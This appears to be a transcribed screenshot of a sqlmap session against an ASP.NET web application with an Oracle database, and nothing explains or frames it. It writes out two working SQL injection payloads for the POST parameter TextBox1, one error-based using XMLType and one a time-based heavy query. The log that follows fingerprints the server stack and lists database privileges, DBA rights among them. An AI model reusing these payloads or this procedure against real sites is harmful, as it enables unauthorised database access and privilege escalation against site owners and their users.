 cmd.exe - python sqlmap/sqlmap.py -r "C:\Documents and Settings\Admin...
sts:
---
Place: POST
Parameter: TextBox1
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: __VIEWSTATE=/wEPDwULLTE0MDM4MzYxMjNkZIZRRpqVbGPsvGrvAsqQfMrhcoXGMCg
0anL+JGmWPI6M&__EVENTVALIDATION=/wEWAwKg06e9AgLs0bLrBgKM54rGBqikqOWLrnCUPZbXVTm9
pGWRXISgh88cnhXGs0SqkZyh&TextBox1=1') AND 9989=(SELECT UPPER(XMLType(CHR(60)||CH
R(58)||CHR(113)||CHR(114)||CHR(104)||CHR(97)||CHR(113)||(SELECT (CASE WHEN (9989
=9989) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(111)||CHR(107)||CHR(122)||CH
R(113)||CHR(62))) FROM DUAL) AND ('NGlI'='NGlI&Button1=Button
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: __VIEWSTATE=/wEPDwULLTE0MDM4MzYxMjNkZIZRRpqVbGPsvGrvAsqQfMrhcoXGMCg
0anL+JGmWPI6M&__EVENTVALIDATION=/wEWAwKg06e9AgLs0bLrBgKM54rGBqikqOWLrnCUPZbXVTm9
pGWRXISgh88cnhXGs0SqkZyh&TextBox1=1') AND 7101=(SELECT COUNT(*) FROM ALL_USERS T
1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('daJl'='daJl&Button1
=Button
---
[20:44:06] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 4.0.30128
back-end DBMS: Oracle
[20:44:06] [INFO] fetching database users privileges
[20:44:06] [INFO] the SQL query used returns 1070 entries
[20:44:07] [INFO] retrieved: DBA
[20:44:07] [INFO] retrieved: DROP ANY OPERATOR
[20:44:08] [INFO] retrieved: DBA
[20:44:08] [INFO] retrieved: DROP ANY RULE SET
[20:44:08] [INFO] retrieved: DBA
[20:44:08] [INFO] retrieved: DROP ANY SEQUENCE
[20:44:08] [INFO] retrieved: DBA
[20:44:09] [INFO] retrieved: ENQUEUE ANY QUEUE
[20:44:09] [INFO] retrieved: DBA
[20:44:09] [INFO] retrieved: EXECUTE ANY CLASS
[20:44:09] [INFO] retrieved: DBA
[20:44:09] [INFO] retrieved: FORCE TRANSACTION
[20:44:10] [INFO] retrieved: DBA
[20:44:10] [INFO] retrieved: MANAGE FILE GROUP
[20:44:10] [INFO] retrieved: DBA
[20:44:10] [INFO] retrieved: MANAGE TABLESPACE
[20:44:11] [INFO] retrieved: DBA
[20:44:11] [INFO] retrieved: ON COMMIT REFRESH
[20:44:11] [INFO] retrieved: DBA
[20:44:11] [INFO] retrieved: ALTER ANY RULE SET
[20:44:11] [INFO] retrieved: DBA
[20:44:12] [INFO] retrieved: ALTER ANY SEQUENCE
[20:44:12] [INFO] retrieved: DBA
[20:44:12] [INFO] retrieved: CREATE ANY CLUSTER